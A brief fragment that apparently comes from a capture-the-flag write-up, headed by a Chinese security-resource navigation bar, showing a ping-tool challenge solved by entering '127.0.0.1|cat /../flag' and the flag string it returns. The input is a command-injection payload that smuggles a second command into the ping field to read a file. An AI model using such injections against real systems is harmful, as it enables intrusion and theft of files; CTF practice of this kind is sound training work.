 翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 哔哩哔哩 ( ゜- ゜)つ... 大炫MAX-全球网...
PING
127.0.0.1|cat /../flag
PING
flag{ff038e9b-4f66-4b60-b052-f9c7a7ed8455}